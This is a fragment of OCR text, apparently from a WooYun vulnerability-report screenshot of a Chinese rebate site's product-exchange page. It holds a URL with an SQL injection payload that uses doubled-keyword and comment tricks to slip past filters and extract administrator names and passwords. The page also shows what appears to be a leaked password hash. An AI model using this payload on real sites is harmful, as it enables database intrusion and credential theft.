 http://www.17 .com/huangou.php?id=1/**/and/**/1=2/**/ununionion/**/seselectlect/**/0,1,2,adminname,adminpass,5,6,7/**
Google
1 - 商品兑换 - 【17返利网】
页面(P) 安全(S)
商品兑换
热卖中
余额兑换 : 元
积分兑换 :
24c7ac4ad1f1df21f35c62e2aff 分
剩余库存 : 7 件
余额兑换 积分兑换
商品详情
6
www.wooyun.org